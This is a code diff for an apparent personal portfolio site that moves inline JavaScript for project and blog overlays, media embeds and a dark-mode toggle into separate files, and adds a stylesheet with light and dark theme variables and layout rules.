-            document.getElementById('blogPostContent').innerHTML = post.content || '<p>Content not available.</p>';
-            
-            document.getElementById('blogPostDetail').classList.add('active');
-            document.body.style.overflow = 'hidden';
-        }
-
-        function closeBlogPost() {
-            document.getElementById('blogPostDetail').classList.remove('active');
-            document.body.style.overflow = 'hidden';
-        }
-
-        function openProjectDetail(projectId) {
-            const detail = document.getElementById('projectDetail');
-            detail.classList.add('active');
-            document.body.style.overflow = 'hidden';
-            
-            // Reset scroll position
-            detail.scrollTop = 0;
-
-            const data = projectData[projectId];
-            if (!data) {
-                console.error('Project data not found:', projectId);
-                return;
-            }
-            
-            document.getElementById('detailTitle').textContent = data.title;
-
-            const mediaContainer = document.getElementById('detailMedia');
-            mediaContainer.innerHTML = ''; // Clear previous content
-            
-            if (data.youtube) {
-                mediaContainer.innerHTML = `
-                    <iframe 
-                        src="${data.youtube}?autoplay=1&mute=1" 
-                        title="${data.title} video"
-                        frameborder="0" 
-                        allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" 
-                        allowfullscreen>
-                    </iframe>
-                `;
-            } else if (data.embed && data.iframe) {
-                mediaContainer.innerHTML = `
-                    <iframe 
-                        src="${data.iframe}" 
-                        frameborder="0" 
-                        allowfullscreen
-                        title="${data.title} interactive demo">
-                    </iframe>
-                `;
-            } else if (data.video) {
-                mediaContainer.innerHTML = `
-                    <video 
-                        controls 
-                        autoplay 
-                        muted 
-                        playsinline
-                        style="width:100%; height:100%; object-fit:contain;">
-                        <source src="${data.video}" type="video/mp4">
-                        Your browser does not support the video tag.
-                    </video>
-                `;
-            } else if (data.image) {
-                mediaContainer.innerHTML = `
-                    <img 
-                        src="${data.image}" 
-                        alt="${data.title}"
-                        style="width:100%; height:100%; object-fit:cover;">
-                `;
-            }
-
-            // Hide media container if no media provided
-            const hasMedia = data.youtube || data.embed || data.video || data.image;
-            mediaContainer.style.display = hasMedia ? '' : 'none';
-            const contentEl = document.querySelector('.project-detail-content');
-            if (contentEl) { contentEl.classList.toggle('no-media', !hasMedia); }
-
-            document.getElementById('detailDescription').textContent = data.description;
-            document.getElementById('detailExtra').innerHTML = data.extra || '';
-            
-            // Handle technologies list
-            const techList = document.getElementById('detailTech');
-            techList.innerHTML = '';
-            if (data.tech && Array.isArray(data.tech)) {
-                data.tech.forEach(tech => {
-                    const li = document.createElement('li');
-                    li.textContent = tech;
-                    techList.appendChild(li);
-                });
-            }
-            
-            // Handle features list
-            const featuresList = document.getElementById('detailFeatures');
-            featuresList.innerHTML = '';
-            if (data.features && Array.isArray(data.features)) {
-                data.features.forEach(feature => {
-                    const li = document.createElement('li');
-                    li.textContent = feature;
-                    featuresList.appendChild(li);
-                });
-            }
-            
-            // Handle GitHub repository link
-            const repoContainer = document.getElementById('detailRepo');
-            if (data.github) {
-                repoContainer.innerHTML = `
-                    <a href="${data.github}" target="_blank" rel="noopener noreferrer">
-                        <svg width="24" height="24" viewBox="0 0 16 16" fill="currentColor">
-                            <path d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27.68 0 1.36.09 2 .27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.013 8.013 0 0016 8c0-4.42-3.58-8-8-8z"/>
-                        </svg>
-                        <div class="repo-title">View Repository</div>
-                    </a>
-                `;
-            } else {
-                repoContainer.innerHTML = '';
-            }
-            
-            enableProjectMediaScroll();
-        }
-
-        function closeProjectDetail() {
-            // Stop all media
-            const mediaContainer = document.getElementById('detailMedia');
-            if (mediaContainer) {
-                const video = mediaContainer.querySelector('video');
-                const iframe = mediaContainer.querySelector('iframe');
-                
-                if (video) {
-                    video.pause();
-                    video.currentTime = 0;
-                }
-                
-                if (iframe) {
-                    // Reset iframe source to stop any playing content
-                    const src = iframe.src;
-                    iframe.src = '';
-                    iframe.src = src;
-                }
-            }
-            
-            resetProjectMediaScroll();
-            document.getElementById('projectDetail').classList.remove('active');
-            document.body.style.overflow = 'auto';
-    document.querySelector('.subtab-btn.active').click();
-        }
-
-        // Scroll-linked media movement (project detail)
-        let projectScrollHandler = null;
-
-        function enableProjectMediaScroll() {
-            const detail = document.getElementById('projectDetail');
-            const media = document.querySelector('.project-detail-video');
-            
-            if (!detail || !media) return;
-            
-            // Remove existing handler if any
-            if (projectScrollHandler) {
-                detail.removeEventListener('scroll', projectScrollHandler);
-            }
-            
-            projectScrollHandler = () => {
-                const scrollY = detail.scrollTop || 0;
-                const offset = Math.min(scrollY * 0.25, 140);
-                media.style.transform = `translateY(${offset}px)`;
-            };
-            
-            detail.addEventListener('scroll', projectScrollHandler);
-            // Trigger once to set initial position
-            projectScrollHandler();
-        }
-
-        function resetProjectMediaScroll() {
-            const detail = document.getElementById('projectDetail');
-            const media = document.querySelector('.project-detail-video');
-            
-            if (detail && projectScrollHandler) {
-                detail.removeEventListener('scroll', projectScrollHandler);
-                projectScrollHandler = null;
-            }
-            
-            if (media) {
-                media.style.transform = 'translateY(0)';
-            }
-        }
-
-        // ESC key handler
-        document.addEventListener('keydown', (e) => {
-            if (e.key === 'Escape') {
-                // Check what's currently open and close it
-                if (document.getElementById('projectDetail').classList.contains('active')) {
-                    closeProjectDetail();
-                } else if (document.getElementById('blogPostDetail').classList.contains('active')) {
-                    closeBlogPost();
-                } else if (document.getElementById('aboutPage').classList.contains('active')) {
-                    closePage('aboutPage');
-                } else if (document.getElementById('cvPage').classList.contains('active')) {
-                    closePage('cvPage');
-                } else if (document.getElementById('blogPage').classList.contains('active')) {
-                    closeBlog();
-                }
-            }
-        });
-    
-        // Light/Dark mode toggle
-        function toggleTheme() {
-            const isDark = document.documentElement.getAttribute('data-theme') === 'dark';
-            document.documentElement.setAttribute('data-theme', isDark ? 'light' : 'dark');
-            document.getElementById('themeLabel').textContent = isDark ? 'Light' : 'Dark';
-            localStorage.setItem('theme', isDark ? 'light' : 'dark');
-        }
-
-        // Apply saved theme on load
-        (function() {
-            const saved = localStorage.getItem('theme') || 'light';
-            document.documentElement.setAttribute('data-theme', saved);
-            document.addEventListener('DOMContentLoaded', function() {
-                const label = document.getElementById('themeLabel');
-                if (label) label.textContent = saved === 'dark' ? 'Dark' : 'Light';
-            });
-        })();
-
-</script>
+
+    <script src="data.js"></script>
+    <script src="script.js"></script>
 
     <!-- Dark mode toggle fixed top-right -->
-    <div class="theme-toggle-wrap" style="position:fixed; top:1rem; right:1.5rem; z-index:9999; display:flex; align-items:center; gap:0.5rem;">
-        <span id="themeLabel" style="font-size:0.8rem; color:var(--text-muted); user-select:none;">Light</span>
+    <div class="theme-toggle-wrap theme-toggle-wrap-fixed">
+        <span id="themeLabel">Light</span>
         <button class="theme-toggle" id="themeToggle" onclick="toggleTheme()" title="Toggle dark mode"></button>
     </div>
 </body>
--- a/style.css
+++ b/style.css
@@ -0,0 +1,979 @@
+/* Light/Dark Mode Variables */
+:root {
+    --bg-main: #f8f9fa;
+    --bg-card: #ffffff;
+    --bg-card-alt: #f8f9fa;
+    --bg-nav: rgba(255,255,255,0.95);
+    --text-primary: #2c3e50;
+    --text-secondary: #555;
+    --text-muted: #666;
+    --text-faint: #999;
+    --text-hero: #050f19;
+    --border-color: #eee;
+    --tag-bg: #e3f2fd;
+    --tag-color: #1a73e8;
+    --social-bg: #f0f0f0;
+    --social-color: var(--text-secondary);
+    --accent: #3498db;
+    --shadow: rgba(0,0,0,0.08);
+    --toggle-bg: #e0e0e0;
+    --toggle-icon: '☀️';
+}
+
+[data-theme="dark"] {
+    --bg-main: #0f1117;
+    --bg-card: #1a1d27;
+    --bg-card-alt: #13161f;
+    --bg-nav: rgba(15,17,23,0.97);
+    --text-primary: #e2e8f0;
+    --text-secondary: #a0aec0;
+    --text-muted: #8896a5;
+    --text-faint: #6b7280;
+    --text-hero: #e2e8f0;
+    --border-color: #2d3748;
+    --tag-bg: #1e3a5f;
+    --tag-color: #63b3ed;
+    --social-bg: #2d3748;
+    --social-color: #a0aec0;
+    --accent: #63b3ed;
+    --shadow: rgba(0,0,0,0.3);
+    --toggle-bg: #3498db;
+    --toggle-icon: '🌙';
+}
+
+* {
+    margin: 0;
+    padding: 0;
+    box-sizing: border-box;
+}
+
+body {
+    font-family: 'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
+    line-height: 1.6;
+    color: #ffffff;
+    background: var(--bg-main);
+}
+
+/* Hero Section */
+.hero {
+    padding: 3rem 2rem 0.5rem;
+    background: transparent;
+    max-width: 1200px;
+    margin: 0 auto;
+}
+
+.hero-header {
+    margin-bottom: 1.5rem;
+}
+
+.hero-title-section {
+    display: flex;
+    flex-direction: column;
+    margin-bottom: 1rem;
+}
+
+.hero h1 {
+    font-size: 1.2rem;
+    margin: 0;
+    color: var(--text-hero);
+    font-weight: 600;
+}
+
+.hero .subtitle {
+    font-size: 0.95rem;
+    color: var(--text-muted);
+    margin: 0;
+    font-weight: 400;
+}
+
+/* Navigation */
+nav {
+    display: flex;
+    align-items: center;
+}
+
+nav .container {
+    padding: 0;
+    display: flex;
+    justify-content: space-between;
+    align-items: center;
+    width: 100%;
+}
+
+nav ul {
+    list-style: none;
+    display: flex;
+    gap: 2rem;
+    margin: 0;
+    padding: 0;
+}
+
+nav a {
+    text-decoration: none;
+    color: var(--text-secondary);
+    transition: color 0.3s;
+    font-size: 0.95rem;
+}
+
+nav a:hover {
+    color: #3498db;
+}
+
+.social-links {
+    display: flex;
+    gap: 1rem;
+    align-items: center;
+}
+
+.social-links a {
+    width: 32px;
+    height: 32px;
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    border-radius: 50%;
+    background: var(--social-bg);
+    color: var(--text-secondary);
+    transition: all 0.3s;
+    font-size: 1rem;
+}
+
+.social-links a:hover {
+    background: var(--accent);
+    color: white;
+    transform: translateY(-2px);
+}
+
+/* About Me Section */
+.about-me {
+    background: transparent;
+    padding: 1rem 2rem 2rem;
+    max-width: 1200px;
+    margin: 0 auto;
+}
+
+.about-me-content {
+    max-width: 100%;
+}
+
+.about-me p {
+    color: var(--text-secondary);
+    line-height: 1.8;
+    margin-bottom: 1rem;
+    text-align: left;
+}
+
+.about-layout {
+    display: flex;
+    gap: 40px;
+    align-items: flex-start;
+}
+
+.about-photo {
+    position: relative;
+    width: 220px;
+    border-radius: 16px;
+    overflow: hidden;
+    flex-shrink: 0;
+    transition: transform 0.3s ease, box-shadow 0.3s ease;
+}
+
+.about-photo img {
+    width: 100%;
+    display: block;
+    border-radius: 16px;
+}
+
+.about-photo:hover {
+    transform: translateY(-6px);
+    box-shadow: 0 14px 35px rgba(0, 0, 0, 0.25);
+}
+
+.photo-caption {
+    position: absolute;
+    bottom: 0;
+    width: 100%;
+    padding: 10px 0;
+    text-align: center;
+    font-weight: 600;
+    color: white;
+    background: linear-gradient(90deg, #3b82f6, #06b6d4);
+    opacity: 0;
+    transition: opacity 0.3s ease;
+}
+
+.about-photo:hover .photo-caption {
+    opacity: 1;
+}
+
+.about-content {
+    flex: 1;
+}
+
+/* Section Styles */
+section {
+    padding: 2rem 2rem 3rem;
+    max-width: 1200px;
+    margin: 0 auto;
+}
+
+h2 {
+    font-size: 0.85rem;
+    margin-bottom: 1.5rem;
+    text-align: center;
+    color: var(--text-primary);
+    font-weight: 600;
+}
+
+/* Projects Section */
+.projects {
+    background: transparent;
+}
+
+.projects-grid {
+    display: grid;
+    grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
+    gap: 2rem;
+}
+
+.project-card {
+    background: var(--bg-main);
+    border-radius: 10px;
+    overflow: hidden;
+    transition: transform 0.1s ease-out, box-shadow 0.3s;
+    cursor: pointer;
+    transform-style: preserve-3d;
+    perspective: 1000px;
+}
+
+.project-card:hover {
+    box-shadow: 0 15px 30px rgba(0,0,0,0.15);
+}
+
+.project-video {
+    width: 100%;
+    height: 200px;
+    object-fit: cover;
+    display: block;
+    border: none;
+}
+
+.project-info {
+    padding: 1.5rem;
+}
+
+.project-info h3 {
+    margin-bottom: 0.5rem;
+    color: var(--text-primary);
+    transition: color 0.3s;
+}
+
+.project-info:hover h3 {
+    color: #3498db;
+}
+
+.project-info p {
+    color: var(--text-muted);
+    margin-bottom: 1rem;
+}
+
+.tech-tags {
+    display: flex;
+    gap: 0.5rem;
+    flex-wrap: wrap;
+}
+
+.tag {
+    padding: 0.25rem 0.75rem;
+    background: var(--tag-bg);
+    color: var(--tag-color);
+    border-radius: 15px;
+    font-size: 0.85rem;
+}
+
+/* Full Page Sections */
+.page-section {
+    display: none;
+    position: fixed;
+    top: 0;
+    left: 0;
+    width: 100%;
+    height: 100%;
+    background: var(--bg-main);
+    z-index: 3000;
+    overflow-y: auto;
+}
+
+.page-section.active {
+    display: block;
+}
+
+.page-container {
+    max-width: 1000px;
+    margin: 0 auto;
+    padding: 3rem 2rem;
+}
+
+.page-header {
+    display: flex;
+    justify-content: space-between;
+    align-items: center;
+    margin-bottom: 3rem;
+}
+
+.page-header h1 {
+    font-size: 2rem;
+    color: var(--text-primary);
+}
+
+.close-page {
+    background: #2c3e50;
+    color: white;
+    border: none;
+    padding: 0.75rem 1.5rem;
+    border-radius: 5px;
+    cursor: pointer;
+    font-size: 1rem;
+    transition: background 0.3s;
+}
+
+.close-page:hover {
+    background: var(--accent);
+}
+
+/* About Me Page */
+.about-section {
+    background: var(--bg-card);
+    padding: 2rem;
+    border-radius: 10px;
+    box-shadow: 0 5px 15px var(--shadow);
+    margin-bottom: 2rem;
+}
+
+.about-section h2 {
+    font-size: 1.5rem;
+    margin-bottom: 1rem;
+    text-align: left;
+    color: var(--text-primary);
+}
+
+.about-section p {
+    color: var(--text-secondary);
+    line-height: 1.8;
+    margin-bottom: 1rem;
+}
+
+.skills-grid {
+    display: grid;
+    grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
+    gap: 1rem;
+    margin-top: 1.5rem;
+}
+
+.skill-item {
+    background: var(--bg-main);
+    padding: 1rem;
+    border-radius: 8px;
+    text-align: center;
+}
+
+.skill-item h4 {
+    color: var(--text-primary);
+    margin-bottom: 0.5rem;
+}
+
+/* CV Page */
+.cv-section {
+    background: var(--bg-card);
+    padding: 2rem;
+    border-radius: 10px;
+    box-shadow: 0 5px 15px var(--shadow);
+    margin-bottom: 2rem;
+}
+
+.cv-section h2 {
+    font-size: 1.5rem;
+    margin-bottom: 1.5rem;
+    text-align: left;
+    color: var(--text-primary);
+    border-bottom: 2px solid #3498db;
+    padding-bottom: 0.5rem;
+}
+
+.cv-item {
+    margin-bottom: 2rem;
+}
+
+.cv-item h3 {
+    color: var(--text-primary);
+    margin-bottom: 0.5rem;
+}
+
+.cv-item .cv-meta {
+    color: var(--text-faint);
+    font-size: 0.9rem;
+    margin-bottom: 0.5rem;
+}
+
+.cv-item p, .cv-item ul {
+    color: var(--text-secondary);
+    line-height: 1.8;
+}
+
+.cv-item ul {
+    margin-left: 1.5rem;
+    margin-top: 0.5rem;
+}
+
+/* Project Detail Page */
+.project-detail {
+    display: none;
+    position: fixed;
+    top: 0;
+    left: 0;
+    width: 100%;
+    height: 100%;
+    background: var(--bg-main);
+    z-index: 3000;
+    overflow-y: auto;
+}
+
+.project-detail.active {
+    display: block;
+}
+
+.project-detail-container {
+    max-width: 1600px;
+    width: 92%;
+    margin: 0 auto;
+    padding: 3rem 2rem;
+}
+
+.project-detail-header {
+    display: flex;
+    justify-content: space-between;
+    align-items: center;
+    margin-bottom: 2rem;
+}
+
+.project-detail-header h1 {
+    font-size: 2rem;
+    color: var(--text-primary);
+}
+
+.close-detail {
+    background: #2c3e50;
+    color: white;
+    border: none;
+    padding: 0.75rem 1.5rem;
+    border-radius: 5px;
+    cursor: pointer;
+    font-size: 1rem;
+    transition: background 0.3s;
+}
+
+.close-detail:hover {
+    background: var(--accent);
+}
+
+.project-detail-content {
+    display: grid;
+    grid-template-columns: 1.5fr 1fr;
+    gap: 3rem;
+}
+
+.project-detail-content.no-media {
+    display: block;
+}
+
+.project-detail-content.no-media .project-detail-info {
+    max-width: 100%;
+}
+
+.project-detail-video {
+    width: 100%;
+    aspect-ratio: 16/9;
+    background: #000;
+    border-radius: 10px;
+    overflow: hidden;
+    position: sticky;
+    top: 24px;
+    will-change: transform;
+}
+
+.project-detail-video video, .project-detail-video iframe {
+    width: 100%;
+    height: 100%;
+    object-fit: contain;
+}
+
+.project-detail-info {
+    background: var(--bg-card);
+    padding: 2rem;
+    border-radius: 10px;
+    box-shadow: 0 5px 15px var(--shadow);
+}
+
+.project-detail-info h2 {
+    font-size: 1.5rem;
+    margin-bottom: 1rem;
+    text-align: left;
+}
+
+.project-detail-info h3 {
+    font-size: 1.2rem;
+    margin-top: 2rem;
+    margin-bottom: 1rem;
+    color: var(--text-primary);
+}
+
+.project-detail-info p {
+    color: var(--text-secondary);
+    line-height: 1.8;
+    margin-bottom: 1rem;
+}
+
+.project-detail-info ul {
+    list-style: none;
+    padding: 0;
+}
+
+.project-detail-info li {
+    padding: 0.5rem 0;
+    color: var(--text-secondary);
+    border-bottom: 1px solid var(--border-color);
+}
+
+.project-detail-info li:last-child {
+    border-bottom: none;
+}
+
+/* Blog System */
+.blog-page {
+    display: none;
+    position: fixed;
+    top: 0;
+    left: 0;
+    width: 100%;
+    height: 100%;
+    background: var(--bg-main);
+    z-index: 3000;
+    overflow-y: auto;
+}
+
+.blog-page.active {
+    display: block;
+}
+
+.blog-container {
+    max-width: 1200px;
+    margin: 0 auto;
+    padding: 3rem 2rem;
+}
+
+.blog-header {
+    display: flex;
+    justify-content: space-between;
+    align-items: center;
+    margin-bottom: 3rem;
+}
+
+.blog-header h1 {
+    font-size: 2rem;
+    color: var(--text-primary);
+}
+
+.close-blog {
+    background: #2c3e50;
+    color: white;
+    border: none;
+    padding: 0.75rem 1.5rem;
+    border-radius: 5px;
+    cursor: pointer;
+    font-size: 1rem;
+    transition: background 0.3s;
+}
+
+.close-blog:hover {
+    background: var(--accent);
+}
+
+.blog-posts {
+    display: grid;
+    grid-template-columns: repeat(auto-fill, minmax(350px, 1fr));
+    gap: 2rem;
+}
+
+.blog-post {
+    background: var(--bg-card);
+    border-radius: 10px;
+    padding: 2rem;
+    box-shadow: 0 5px 15px var(--shadow);
+    transition: transform 0.3s, box-shadow 0.3s;
+    cursor: pointer;
+}
+
+.blog-post:hover {
+    transform: translateY(-5px);
+    box-shadow: 0 10px 25px rgba(0,0,0,0.15);
+}
+
+.blog-post-date {
+    color: var(--text-faint);
+    font-size: 0.85rem;
+    margin-bottom: 0.5rem;
+}
+
+.blog-post h3 {
+    color: var(--text-primary);
+    margin-bottom: 1rem;
+    font-size: 1.3rem;
+}
+
+.blog-post-excerpt {
+    color: var(--text-secondary);
+    line-height: 1.6;
+    margin-bottom: 1rem;
+}
+
+.blog-post-tags {
+    display: flex;
+    gap: 0.5rem;
+    flex-wrap: wrap;
+    margin-top: 1rem;
+}
+
+.blog-tag {
+    padding: 0.25rem 0.75rem;
+    background: var(--tag-bg);
+    color: var(--tag-color);
+    border-radius: 15px;
+    font-size: 0.75rem;
+}
+
+/* Blog Post Detail */
+.blog-post-detail {
+    display: none;
+    position: fixed;
+    top: 0;
+    left: 0;
+    width: 100%;
+    height: 100%;
+    background: var(--bg-main);
+    z-index: 3001;
+    overflow-y: auto;
+}
+
+.blog-post-detail.active {
+    display: block;
+}
+
+.blog-post-container {
+    max-width: 800px;
+    margin: 0 auto;
+    padding: 3rem 2rem;
+}
+
+.blog-post-header {
+    margin-bottom: 2rem;
+}
+
+.blog-post-back {
+    background: #2c3e50;
+    color: white;
+    border: none;
+    padding: 0.75rem 1.5rem;
+    border-radius: 5px;
+    cursor: pointer;
+    font-size: 1rem;
+    transition: background 0.3s;
+    margin-bottom: 2rem;
+}
+
+.blog-post-back:hover {
+    background: var(--accent);
+}
+
+.blog-post-detail h1 {
+    font-size: 2.5rem;
+    color: var(--text-primary);
+    margin-bottom: 1rem;
+}
+
+.blog-post-meta {
+    color: var(--text-faint);
+    margin-bottom: 2rem;
+    padding-bottom: 1rem;
+    border-bottom: 2px solid var(--border-color);
+}
+
+.blog-post-content {
+    background: var(--bg-card);
+    padding: 3rem;
+    border-radius: 10px;
+    box-shadow: 0 5px 15px var(--shadow);
+}
+
+.blog-post-content h2 {
+    font-size: 1.8rem;
+    color: var(--text-primary);
+    margin: 2rem 0 1rem;
+    text-align: left;
+}
+
+.blog-post-content h3 {
+    font-size: 1.4rem;
+    color: var(--text-primary);
+    margin: 1.5rem 0 1rem;
+}
+
+.blog-post-content p {
+    color: var(--text-secondary);
+    line-height: 1.8;
+    margin-bottom: 1.5rem;
+}
+
+.blog-post-content ul, .blog-post-content ol {
+    margin-left: 2rem;
+    margin-bottom: 1.5rem;
+    color: var(--text-secondary);
+}
+
+.blog-post-content li {
+    margin-bottom: 0.5rem;
+    line-height: 1.8;
+}
+
+.project-repo-link {
+    margin-top: 14px;
+    text-align: center;
+}
+
+.project-repo-link a {
+    display: inline-flex;
+    flex-direction: column;
+    align-items: center;
+    gap: 6px;
+    color: #ffffff;
+    text-decoration: none;
+    opacity: 0.85;
+    transition: opacity 0.2s ease, transform 0.2s ease;
+}
+
+.project-repo-link a:hover {
+    opacity: 1;
+    transform: scale(1.05);
+}
+
+.repo-title {
+    font-size: 0.85rem;
+    letter-spacing: 0.04em;
+    opacity: 0.9;
+}
+
+/* Blog Pagination */
+.blog-pagination {
+    display: flex;
+    justify-content: center;
+    align-items: center;
+    gap: 1rem;
+    margin-top: 2rem;
+    padding: 1rem;
+    grid-column: 1 / -1;
+}
+
+.blog-pagination button {
+    background: #2c3e50;
+    color: white;
+    border: none;
+    padding: 0.5rem 1rem;
+    border-radius: 5px;
+    cursor: pointer;
+    transition: background 0.3s;
+}
+
+.blog-pagination button:hover:not(:disabled) {
+    background: var(--accent);
+}
+
+.blog-pagination button:disabled {
+    opacity: 0.5;
+    cursor: not-allowed;
+}
+
+.blog-pagination span {
+    color: var(--text-muted);
+}
+
+.no-posts {
+    text-align: center;
+    padding: 2rem;
+    color: var(--text-muted);
+    font-style: italic;
+    grid-column: 1 / -1;
+}
+
+/* Responsive */
+@media (max-width: 968px) {
+    .project-detail-content {
+        grid-template-columns: 1fr;
+    }
+}
+
+@media (max-width: 900px) {
+    .about-layout {
+        flex-direction: column;
+    }
+
+    .about-photo {
+        margin: 0 auto;
+    }
+}
+
+@media (max-width: 768px) {
+    .hero h1 {
+        font-size: 1rem;
+    }
+
+    .hero-header {
+        flex-direction: column;
+        align-items: flex-start;
+        gap: 1rem;
+    }
+
+    nav .container {
+        flex-direction: column;
+        align-items: flex-start;
+        gap: 1rem;
+    }
+
+    nav ul {
+        gap: 1rem;
+        font-size: 0.85rem;
+    }
+
+    .social-links {
+        order: -1;
+    }
+
+    .project-detail-header {
+        flex-direction: column;
+        align-items: flex-start;
+        gap: 1rem;
+    }
+    
+    .close-detail {
+        align-self: flex-end;
+    }
+    
+    .about-layout {
+        gap: 20px;
+    }
+}
+    
+.subtab-nav { display:flex; gap:1rem; margin-bottom:2rem; border-bottom:2px solid #e1e5e9; padding-bottom:1rem; }
+.subtab-btn { background:none; border:none; padding:0.8rem 1.5rem; font-size:1rem; color:#6b7280; cursor:pointer; border-bottom:3px solid transparent; font-weight:500; transition:all 0.3s; }
+.subtab-btn:hover { color:#3b82f6; }
+.subtab-btn.active { color:#1f2937; border-bottom-color:#3b82f6; }
+.subtab-content { display:block; }
+
+
+/* Nav background */
+nav {
+    background: var(--bg-nav);
+    backdrop-filter: blur(8px);
+    position: sticky;
+    top: 0;
+    z-index: 100;
+    border-bottom: 1px solid var(--border-color);
+}
+
+nav a { color: var(--text-secondary); }
+nav a:hover { color: var(--accent); }
+
+body { background: var(--bg-main); }
+
+/* Dark mode toggle button */
+.theme-toggle {
+    background: var(--toggle-bg);
+    border: none;
+    border-radius: 50px;
+    width: 44px;
+    height: 24px;
+    cursor: pointer;
+    position: relative;
+    transition: background 0.3s;
+    flex-shrink: 0;
+}
+
+.theme-toggle::after {
+    content: '';
+    position: absolute;
+    top: 2px;
+    left: 2px;
+    width: 20px;
+    height: 20px;
+    background: white;
+    border-radius: 50%;
+    transition: transform 0.3s;
+    box-shadow: 0 1px 4px rgba(0,0,0,0.2);
+}
+
+[data-theme="dark"] .theme-toggle::after {
+    transform: translateX(20px);
+}
+
+.theme-toggle-wrap {
+    display: flex;
+    align-items: center;
+    gap: 0.5rem;
+}
+
+.theme-toggle-wrap span {
+    font-size: 0.8rem;
+    color: var(--text-muted);
+    user-select: none;
+}
+
+/* Write-up / blog image utility class */
+.writeup-img {
+    max-width: 100%;
+    height: auto;
+    border-radius: 6px;
+    margin: 0.75rem 0;
+    display: block;
+}
+
+.writeup-img-half {
+    max-width: 50%;
+    height: auto;
+    border-radius: 8px;
+    margin: 0.75rem 0;
+    display: block;
+}
+
+/* Project card thumbnail backgrounds */
+.card-thm-thumb {
+    background: linear-gradient(135deg, #0f2027 0%, #203a43 50%, #2c5364 100%);
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    flex-direction: column;
+    gap: 0.5rem;
+}
+
+.card-thm-label {
+    color: rgba(255, 255, 255, 0.5);
+    font-size: 0.7rem;
+    letter-spacing: 0.1em;
+    text-transform: uppercase;
+}
+
+/* Theme toggle wrap positioning */
+.theme-toggle-wrap-fixed {
+    position: fixed;
+    top: 1rem;
+    right: 1.5rem;
+    z-index: 9999;
+}
+
